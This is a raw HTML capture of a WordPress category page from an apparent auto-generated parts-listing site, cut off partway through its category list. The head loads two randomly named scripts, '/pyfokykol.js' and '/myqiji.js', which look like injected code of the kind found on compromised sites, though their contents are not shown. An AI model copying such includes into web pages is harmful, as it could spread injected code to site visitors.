

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://completepartskit.com/category/quality/
body_size: 15542
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta charset="UTF-8">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://completepartskit.com/xmlrpc.php">

<title>quality | Complete Parts Kit</title>
<link rel="alternate" type="application/rss+xml" title="Complete Parts Kit &raquo; Feed" href="https://completepartskit.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Complete Parts Kit &raquo; Comments Feed" href="https://completepartskit.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Complete Parts Kit &raquo; quality Category Feed" href="https://completepartskit.com/category/quality/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///completepartskit.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='darkelements-style-css'  href='https:///completepartskit.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='darkelements-googlefonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///completepartskit.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///completepartskit.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///completepartskit.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///completepartskit.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///completepartskit.com/wp-content/themes/default/js/nav.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://completepartskit.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://completepartskit.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Complete Parts Kit"/>
	<meta property="og:title" content="QUALITY FULL COMPLETE Engine Gasket Kit for 2011-2014 Polaris RZR 900 XP &#038; XP 4"/>
		<meta property="og:description" content="For All Your 3 and 4 Wheel ATV And UTV Parts Needs.. We'd like to take the opportunity to introduce ourselves. We're"/>
	
	<meta property="og:url" content="https://completepartskit.com/quality-full-complete-engine-gasket-kit-for-2011-2014-polaris-rzr-900-xp-xp-4/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<!--[if lt IE 9]>
<script src="https://completepartskit.com/wp-content/themes/default/js/ie.js"></script>
<![endif]-->
<script async type="text/javascript" src="/pyfokykol.js"></script>
<script type="text/javascript" src="/myqiji.js"></script>

</head>
<body class="archive category category-quality category-2839" >
<div id="container">

<div id="header">
	<div class="logo"> 
		 
			<h1><a href="https://completepartskit.com/" title="Complete Parts Kit">Complete Parts Kit</a> </h1>
			<h4></h4> 
			</div>

	
	
	
	<div id="sidebar">
		<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://completepartskit.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h4 class="widgettitle">Recent Posts</h4>		<ul>
					<li>
				<a href="https://completepartskit.com/complete-slide-for-glock-26-gen-3-fde-rmsc-optic-ready/">Complete Slide for Glock 26 Gen 3 FDE RMSc Optic Ready</a>
						</li>
					<li>
				<a href="https://completepartskit.com/samsung-qn75q80bdfxza-complete-led-tv-repair-parts-kit-version-ba01-2/">Samsung QN75Q80BDFXZA Complete LED TV Repair Parts Kit (Version BA01)</a>
						</li>
					<li>
				<a href="https://completepartskit.com/complete-slide-for-g17-gen-3-burnt-bronze-slide-pvd-copper-ported-barrel/">Complete Slide for G17 Gen 3 Burnt Bronze Slide PVD Copper Ported Barrel</a>
						</li>
					<li>
				<a href="https://completepartskit.com/glock-22-gen-4-complete-build-kit-slideframe-parts9mm-conv-barrelmagazines/">GLOCK 22 GEN 4 COMPLETE Build Kit Slide/frame Parts/9mm Conv Barrel/magazines</a>
						</li>
					<li>
				<a href="https://completepartskit.com/new-power-steering-rack-and-pinion-for-subaru-impreza-2002-2007-26-2300-acdelco/">New Power Steering Rack And Pinion For Subaru Impreza 2002-2007 26-2300 ACDelco</a>
						</li>
				</ul>
		</div><div id="archives-2" class="widget widget_archive"><h4 class="widgettitle">Archives</h4>		<ul>
	<li><a href='https://completepartskit.com/2026/01/'>January 2026</a></li>
	<li><a href='https://completepartskit.com/2025/12/'>December 2025</a></li>
	<li><a href='https://completepartskit.com/2025/11/'>November 2025</a></li>
	<li><a href='https://completepartskit.com/2025/10/'>October 2025</a></li>
	<li><a href='https://completepartskit.com/2025/09/'>September 2025</a></li>
	<li><a href='https://completepartskit.com/2025/08/'>August 2025</a></li>
	<li><a href='https://completepartskit.com/2025/07/'>July 2025</a></li>
	<li><a href='https://completepartskit.com/2025/06/'>June 2025</a></li>
	<li><a href='https://completepartskit.com/2025/05/'>May 2025</a></li>
	<li><a href='https://completepartskit.com/2025/04/'>April 2025</a></li>
	<li><a href='https://completepartskit.com/2025/03/'>March 2025</a></li>
	<li><a href='https://completepartskit.com/2025/02/'>February 2025</a></li>
	<li><a href='https://completepartskit.com/2025/01/'>January 2025</a></li>
	<li><a href='https://completepartskit.com/2024/12/'>December 2024</a></li>
	<li><a href='https://completepartskit.com/2024/11/'>November 2024</a></li>
	<li><a href='https://completepartskit.com/2024/10/'>October 2024</a></li>
	<li><a href='https://completepartskit.com/2024/09/'>September 2024</a></li>
	<li><a href='https://completepartskit.com/2024/08/'>August 2024</a></li>
	<li><a href='https://completepartskit.com/2024/07/'>July 2024</a></li>
	<li><a href='https://completepartskit.com/2024/06/'>June 2024</a></li>
	<li><a href='https://completepartskit.com/2024/05/'>May 2024</a></li>
	<li><a href='https://completepartskit.com/2024/04/'>April 2024</a></li>
	<li><a href='https://completepartskit.com/2024/03/'>March 2024</a></li>
	<li><a href='https://completepartskit.com/2024/02/'>February 2024</a></li>
	<li><a href='https://completepartskit.com/2024/01/'>January 2024</a></li>
	<li><a href='https://completepartskit.com/2023/12/'>December 2023</a></li>
	<li><a href='https://completepartskit.com/2023/11/'>November 2023</a></li>
	<li><a href='https://completepartskit.com/2023/10/'>October 2023</a></li>
	<li><a href='https://completepartskit.com/2023/09/'>September 2023</a></li>
	<li><a href='https://completepartskit.com/2023/08/'>August 2023</a></li>
	<li><a href='https://completepartskit.com/2023/07/'>July 2023</a></li>
	<li><a href='https://completepartskit.com/2023/06/'>June 2023</a></li>
	<li><a href='https://completepartskit.com/2023/05/'>May 2023</a></li>
	<li><a href='https://completepartskit.com/2023/04/'>April 2023</a></li>
	<li><a href='https://completepartskit.com/2023/03/'>March 2023</a></li>
	<li><a href='https://completepartskit.com/2023/02/'>February 2023</a></li>
	<li><a href='https://completepartskit.com/2023/01/'>January 2023</a></li>
	<li><a href='https://completepartskit.com/2022/12/'>December 2022</a></li>
	<li><a href='https://completepartskit.com/2022/11/'>November 2022</a></li>
	<li><a href='https://completepartskit.com/2022/10/'>October 2022</a></li>
	<li><a href='https://completepartskit.com/2022/09/'>September 2022</a></li>
	<li><a href='https://completepartskit.com/2022/08/'>August 2022</a></li>
	<li><a href='https://completepartskit.com/2022/07/'>July 2022</a></li>
	<li><a href='https://completepartskit.com/2022/06/'>June 2022</a></li>
	<li><a href='https://completepartskit.com/2022/05/'>May 2022</a></li>
	<li><a href='https://completepartskit.com/2022/04/'>April 2022</a></li>
	<li><a href='https://completepartskit.com/2022/03/'>March 2022</a></li>
	<li><a href='https://completepartskit.com/2022/02/'>February 2022</a></li>
	<li><a href='https://completepartskit.com/2022/01/'>January 2022</a></li>
	<li><a href='https://completepartskit.com/2021/12/'>December 2021</a></li>
	<li><a href='https://completepartskit.com/2021/11/'>November 2021</a></li>
	<li><a href='https://completepartskit.com/2021/10/'>October 2021</a></li>
	<li><a href='https://completepartskit.com/2021/09/'>September 2021</a></li>
	<li><a href='https://completepartskit.com/2021/08/'>August 2021</a></li>
	<li><a href='https://completepartskit.com/2021/07/'>July 2021</a></li>
	<li><a href='https://completepartskit.com/2021/06/'>June 2021</a></li>
	<li><a href='https://completepartskit.com/2021/05/'>May 2021</a></li>
	<li><a href='https://completepartskit.com/2021/04/'>April 2021</a></li>
	<li><a href='https://completepartskit.com/2021/03/'>March 2021</a></li>
	<li><a href='https://completepartskit.com/2021/02/'>February 2021</a></li>
	<li><a href='https://completepartskit.com/2021/01/'>January 2021</a></li>
	<li><a href='https://completepartskit.com/2020/12/'>December 2020</a></li>
	<li><a href='https://completepartskit.com/2020/11/'>November 2020</a></li>
	<li><a href='https://completepartskit.com/2020/10/'>October 2020</a></li>
	<li><a href='https://completepartskit.com/2020/09/'>September 2020</a></li>
	<li><a href='https://completepartskit.com/2020/08/'>August 2020</a></li>
	<li><a href='https://completepartskit.com/2020/07/'>July 2020</a></li>
	<li><a href='https://completepartskit.com/2020/06/'>June 2020</a></li>
	<li><a href='https://completepartskit.com/2020/05/'>May 2020</a></li>
	<li><a href='https://completepartskit.com/2020/04/'>April 2020</a></li>
	<li><a href='https://completepartskit.com/2020/03/'>March 2020</a></li>
	<li><a href='https://completepartskit.com/2020/02/'>February 2020</a></li>
	<li><a href='https://completepartskit.com/2020/01/'>January 2020</a></li>
	<li><a href='https://completepartskit.com/2019/12/'>December 2019</a></li>
	<li><a href='https://completepartskit.com/2019/11/'>November 2019</a></li>
		</ul>
</div><div id="categories-2" class="widget widget_categories"><h4 class="widgettitle">Categories</h4>		<ul>
	<li class="cat-item cat-item-4344"><a href="https://completepartskit.com/category/02-07/" >02-07</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://completepartskit.com/category/04-05/" >04-05</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://completepartskit.com/category/04-07/" >04-07</a>
</li>
	<li class="cat-item cat-item-4561"><a href="https://completepartskit.com/category/05-06/" >05-06</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://completepartskit.com/category/05-11/" >05-11</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://completepartskit.com/category/06-09/" >06-09</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://completepartskit.com/category/06-10/" >06-10</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://completepartskit.com/category/06-12/" >06-12</a>
</li>
	<li class="cat-item cat-item-4865"><a href="https://completepartskit.com/category/07-11/" >07-11</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://completepartskit.com/category/08-12/" >08-12</a>
</li>
	<li class="cat-item cat-item-4929"><a href="https://completepartskit.com/category/08-13/" >08-13</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://completepartskit.com/category/09-16/" >09-16</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://completepartskit.com/category/10-15/" >10-15</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://completepartskit.com/category/1000w/" >1000w</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://completepartskit.com/category/10pc/" >10pc</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://completepartskit.com/category/11pc/" >11pc</a>
</li>
	<li class="cat-item cat-item-4819"><a href="https://completepartskit.com/category/12-24/" >12-24</a>
</li>
	<li class="cat-item cat-item-5254"><a href="https://completepartskit.com/category/125/" >125&#039;</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://completepartskit.com/category/12pc/" >12pc</a>
</li>
	<li class="cat-item cat-item-5147"><a href="https://completepartskit.com/category/12renegade/" >12renegade</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://completepartskit.com/category/14-16/" >14-16</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://completepartskit.com/category/14-18/" >14-18</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://completepartskit.com/category/14pc/" >14pc</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://completepartskit.com/category/14pcs/" >14pcs</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://completepartskit.com/category/1946-1954/" >1946-1954</a>
</li>
	<li class="cat-item cat-item-5402"><a href="https://completepartskit.com/category/1955-1957/" >1955-1957</a>
</li>
	<li class="cat-item cat-item-4396"><a href="https://completepartskit.com/category/1965-66/" >1965-66</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://completepartskit.com/category/1966-67/" >1966-67</a>
</li>
	<li class="cat-item cat-item-4400"><a href="https://completepartskit.com/category/1968-1976/" >1968-1976</a>
</li>
	<li class="cat-item cat-item-4102"><a href="https://completepartskit.com/category/1968-69/" >1968-69</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://completepartskit.com/category/1969-1970/" >1969-1970</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://completepartskit.com/category/1969-1971/" >1969-1971</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://completepartskit.com/category/1970-1972/" >1970-1972</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://completepartskit.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-2955"><a href="https://completepartskit.com/category/1973-1979/" >1973-1979</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://completepartskit.com/category/1978-1988/" >1978-1988</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://completepartskit.com/category/1998-2002/" >1998-2002</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://completepartskit.com/category/2000-2002/" >2000-2002</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://completepartskit.com/category/2002-2005/" >2002-2005</a>
</li>
	<li class="cat-item cat-item-5967"><a href="https://completepartskit.com/category/2005-2015/" >2005-2015</a>
</li>
	<li class="cat-item cat-item-3283"><a href="https://completepartskit.com/category/2006-2009/" >2006-2009</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://completepartskit.com/category/2007-2008/" >2007-2008</a>
</li>
	<li class="cat-item cat-item-4622"><a href="https://completepartskit.com/category/2007-2013/" >2007-2013</a>
</li>
	<li class="cat-item cat-item-3806"><a href="https://completepartskit.com/category/2007-2015/" >2007-2015</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://completepartskit.com/category/2007-2016/" >2007-2016</a>
</li>
	<li class="cat-item cat-item-5910"><a href="https://completepartskit.com/category/2007-2017/" >2007-2017</a>
</li>
	<li class="cat-item cat-item-6019"><a href="https://completepartskit.com/category/2007-2018/" >2007-2018</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://completepartskit.com/category/2008-2010/" >2008-2010</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://completepartskit.com/category/2009-2011/" >2009-2011</a>
</li>
	<li class="cat-item cat-item-4650"><a href="https://completepartskit.com/category/2009-2014/" >2009-2014</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://completepartskit.com/category/2010-2016/" >2010-2016</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://completepartskit.com/category/2010-2017/" >2010-2017</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://completepartskit.com/category/2011-2014/" >2011-2014</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://completepartskit.com/category/2011-2015/" >2011-2015</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://completepartskit.com/category/2011-2018/" >2011-2018</a>
</li>
	<li class="cat-item cat-item-4247"><a href="https://completepartskit.com/category/2013-2024/" >2013-2024</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://completepartskit.com/category/2015-2018/" >2015-2018</a>
</li>
	<li class="cat-item cat-item-3406"><a href="https://completepartskit.com/category/22-1029/" >22-1029</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://completepartskit.com/category/22-216/" >22-216</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://completepartskit.com/category/22-311/" >22-311</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://completepartskit.com/category/22-382/" >22-382</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://completepartskit.com/category/300zx/" >300zx</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://completepartskit.com/category/312mm/" >312mm</a>
</li>
	<li class="cat-item cat-item-4362"><a href="https://completepartskit.com/category/3281cm/" >3281cm</a>
</li>
	<li class="cat-item cat-item-4638"><a href="https://completepartskit.com/category/33mm/" >33mm</a>
</li>
	<li class="cat-item cat-item-4028"><a href="https://completepartskit.com/category/3595181m92/" >3595181m92</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://completepartskit.com/category/400ex/" >400ex</a>
</li>
	<li class="cat-item cat-item-5614"><a href="https://completepartskit.com/category/43um6910pua/" >43um6910pua</a>
</li>
	<li class="cat-item cat-item-4516"><a href="https://completepartskit.com/category/48re/" >48re</a>
</li>
	<li class="cat-item cat-item-5621"><a href="https://completepartskit.com/category/49sm8600pua/" >49sm8600pua</a>
</li>
	<li class="cat-item cat-item-4447"><a href="https://completepartskit.com/category/4l60e4l65e/" >4l60e4l65e</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://completepartskit.com/category/55-73/" >55-73</a>
</li>
	<li class="cat-item cat-item-5229"><a href="https://completepartskit.com/category/55fs3750/" >55fs3750</a>
</li>
	<li class="cat-item cat-item-3680"><a href="https://completepartskit.com/category/55la6200-ua/" >55la6200-ua</a>
</li>
	<li class="cat-item cat-item-5295"><a href="https://completepartskit.com/category/55lj5500-ua/" >55lj5500-ua</a>
</li>
	<li class="cat-item cat-item-5375"><a href="https://completepartskit.com/category/55s423/" >55s423</a>
</li>
	<li class="cat-item cat-item-5771"><a href="https://completepartskit.com/category/55s515/" >55s515</a>
</li>
	<li class="cat-item cat-item-5113"><a href="https://completepartskit.com/category/55uh6090-uf/" >55uh6090-uf</a>
</li>
	<li class="cat-item cat-item-5723"><a href="https://completepartskit.com/category/55uj7700-ua/" >55uj7700-ua</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://completepartskit.com/category/55uk6500aua/" >55uk6500aua</a>
</li>
	<li class="cat-item cat-item-4333"><a href="https://completepartskit.com/category/6-lug/" >6-lug</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://completepartskit.com/category/6009-33/" >6009-33</a>
</li>
	<li class="cat-item cat-item-4664"><a href="https://completepartskit.com/category/60uh6035-uc/" >60uh6035-uc</a>
</li>
	<li class="cat-item cat-item-5118"><a href="https://completepartskit.com/category/60uh6550-ub/" >60uh6550-ub</a>
</li>
	<li class="cat-item cat-item-4788"><a href="https://completepartskit.com/category/60uj6050-ua/" >60uj6050-ua</a>
</li>
	<li class="cat-item cat-item-4772"><a href="https://completepartskit.com/category/65nano81ana/" >65nano81ana</a>
</li>
	<li class="cat-item cat-item-5793"><a href="https://completepartskit.com/category/65nano85una/" >65nano85una</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://completepartskit.com/category/65nano91ana/" >65nano91ana</a>
</li>
	<li class="cat-item cat-item-4605"><a href="https://completepartskit.com/category/65nano99upa/" >65nano99upa</a>
</li>
	<li class="cat-item cat-item-5659"><a href="https://completepartskit.com/category/65qned80tuc/" >65qned80tuc</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://completepartskit.com/category/65r635/" >65r635</a>
</li>
	<li class="cat-item cat-item-4112"><a href="https://completepartskit.com/category/65s4/" >65s4</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://completepartskit.com/category/65s41/" >65s41</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://completepartskit.com/category/65s421/" >65s421</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://completepartskit.com/category/65s425/" >65s425</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://completepartskit.com/category/65s425laba/" >65s425laba</a>
</li>
	<li class="cat-item cat-item-5735"><a href="https://completepartskit.com/category/65s535/" >65s535</a>
</li>
	<li class="cat-item cat-item-5211"><a href="https://completepartskit.com/category/65sm9500pua/" >65sm9500pua</a>
</li>
	<li class="cat-item cat-item-5341"><a href="https://completepartskit.com/category/65uh5500-ua/" >65uh5500-ua</a>
</li>
	<li class="cat-item cat-item-5034"><a href="https://completepartskit.com/category/65uh6030-uc/" >65uh6030-uc</a>
</li>
	<li class="cat-item cat-item-3997"><a href="https://completepartskit.com/category/65uh7650-ua/" >65uh7650-ua</a>
</li>
	<li class="cat-item cat-item-2772"><a href="https://completepartskit.com/category/65uj6200-ua/" >65uj6200-ua</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://completepartskit.com/category/65uj6300-ua/" >65uj6300-ua</a>
</li>
	<li class="cat-item cat-item-3882"><a href="https://completepartskit.com/category/65uj7700-ua/" >65uj7700-ua</a>
</li>
	<li class="cat-item cat-item-5326"><a href="https://completepartskit.com/category/65uk7700pud/" >65uk7700pud</a>
</li>
	<li class="cat-item cat-item-5787"><a href="https://completepartskit.com/category/65up8000pua/" >65up8000pua</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://completepartskit.com/category/6pcs/" >6pcs</a>
</li>
	<li class="cat-item cat-item-4206"><a href="https://completepartskit.com/category/7000lb/" >7000lb</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://completepartskit.com/category/70uk6190pub-oemoriginal/" >70uk6190pub-oemoriginal</a>
</li>
	<li class="cat-item cat-item-5618"><a href="https://completepartskit.com/category/70um7370pua/" >70um7370pua</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://completepartskit.com/category/70un6950zua/" >70un6950zua</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://completepartskit.com/category/70up7070pue/" >70up7070pue</a>
</li>
	<li class="cat-item cat-item-5426"><a href="https://completepartskit.com/category/70up7670pub/" >70up7670pub</a>
</li>
	<li class="cat-item cat-item-3994"><a href="https://completepartskit.com/category/70uq7070zud/" >70uq7070zud</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://completepartskit.com/category/710mm/" >710mm</a>
</li>
	<li class="cat-item cat-item-5116"><a href="https://completepartskit.com/category/75nano75upa/" >75nano75upa</a>
</li>
	<li class="cat-item cat-item-5060"><a href="https://completepartskit.com/category/75nano85apa/" >75nano85apa</a>
</li>
	<li class="cat-item cat-item-5316"><a href="https://completepartskit.com/category/75nano85una/" >75nano85una</a>
</li>
	<li class="cat-item cat-item-5100"><a href="https://completepartskit.com/category/75nano90una/" >75nano90una</a>
</li>
	<li class="cat-item cat-item-6012"><a href="https://completepartskit.com/category/75q570g/" >75q570g</a>
</li>
	<li class="cat-item cat-item-5232"><a href="https://completepartskit.com/category/75q691f/" >75q691f</a>
</li>
	<li class="cat-item cat-item-4792"><a href="https://completepartskit.com/category/75qned80ara/" >75qned80ara</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://completepartskit.com/category/75s421/" >75s421</a>
</li>
	<li class="cat-item cat-item-3673"><a href="https://completepartskit.com/category/75s425/" >75s425</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://completepartskit.com/category/75s425lgba/" >75s425lgba</a>
</li>
	<li class="cat-item cat-item-5624"><a href="https://completepartskit.com/category/75s446/" >75s446</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://completepartskit.com/category/75s455/" >75s455</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://completepartskit.com/category/75s535/" >75s535</a>
</li>
	<li class="cat-item cat-item-4495"><a href="https://completepartskit.com/category/75sm9070pua/" >75sm9070pua</a>
</li>
	<li class="cat-item cat-item-4862"><a href="https://completepartskit.com/category/75sm9970pua/" >75sm9970pua</a>
</li>
	<li class="cat-item cat-item-4557"><a href="https://completepartskit.com/category/75uk6190pub/" >75uk6190pub</a>
</li>
	<li class="cat-item cat-item-5270"><a href="https://completepartskit.com/category/75uk6570aua/" >75uk6570aua</a>
</li>
	<li class="cat-item cat-item-3676"><a href="https://completepartskit.com/category/75uk6570pub/" >75uk6570pub</a>
</li>
	<li class="cat-item cat-item-4915"><a href="https://completepartskit.com/category/75um6970pub/" >75um6970pub</a>
</li>
	<li class="cat-item cat-item-5218"><a href="https://completepartskit.com/category/75um7570pud/" >75um7570pud</a>
</li>
	<li class="cat-item cat-item-4271"><a href="https://completepartskit.com/category/75um8070pua/" >75um8070pua</a>
</li>
	<li class="cat-item cat-item-4277"><a href="https://completepartskit.com/category/75un6955zud/" >75un6955zud</a>
</li>
	<li class="cat-item cat-item-5800"><a href="https://completepartskit.com/category/75un7070puc/" >75un7070puc</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://completepartskit.com/category/75un9070aud/" >75un9070aud</a>
</li>
	<li class="cat-item cat-item-5806"><a href="https://completepartskit.com/category/75up7570aue/" >75up7570aue</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://completepartskit.com/category/75up7670pub/" >75up7670pub</a>
</li>
	<li class="cat-item cat-item-4464"><a href="https://completepartskit.com/category/75uq7590pub/" >75uq7590pub</a>
</li>
	<li class="cat-item cat-item-5709"><a href="https://completepartskit.com/category/75uq9000pud/" >75uq9000pud</a>
</li>
	<li class="cat-item cat-item-5089"><a href="https://completepartskit.com/category/75ur8000aua/" >75ur8000aua</a>
</li>
	<li class="cat-item cat-item-5345"><a href="https://completepartskit.com/category/75ut7550aua/" >75ut7550aua</a>
</li>
	<li class="cat-item cat-item-5048"><a href="https://completepartskit.com/category/75ut7590pua/" >75ut7590pua</a>
</li>
	<li class="cat-item cat-item-5182"><a href="https://completepartskit.com/category/75ut8000aua/" >75ut8000aua</a>
</li>
	<li class="cat-item cat-item-5478"><a href="https://completepartskit.com/category/75uv340c-ub/" >75uv340c-ub</a>
</li>
	<li class="cat-item cat-item-4962"><a href="https://completepartskit.com/category/7dtd/" >7dtd</a>
</li>
	<li class="cat-item cat-item-5122"><a href="https://completepartskit.com/category/82um8070pua/" >82um8070pua</a>
</li>
	<li class="cat-item cat-item-5138"><a href="https://completepartskit.com/category/85q650g/" >85q650g</a>
</li>
	<li class="cat-item cat-item-5813"><a href="https://completepartskit.com/category/85s410r/" >85s410r</a>
</li>
	<li class="cat-item cat-item-5785"><a href="https://completepartskit.com/category/85s450g/" >85s450g</a>
</li>
	<li class="cat-item cat-item-4134"><a href="https://completepartskit.com/category/85s455/" >85s455</a>
</li>
	<li class="cat-item cat-item-5243"><a href="https://completepartskit.com/category/86nano75upa/" >86nano75upa</a>
</li>
	<li class="cat-item cat-item-4194"><a href="https://completepartskit.com/category/86nano90una/" >86nano90una</a>
</li>
	<li class="cat-item cat-item-5095"><a href="https://completepartskit.com/category/86nano90upa/" >86nano90upa</a>
</li>
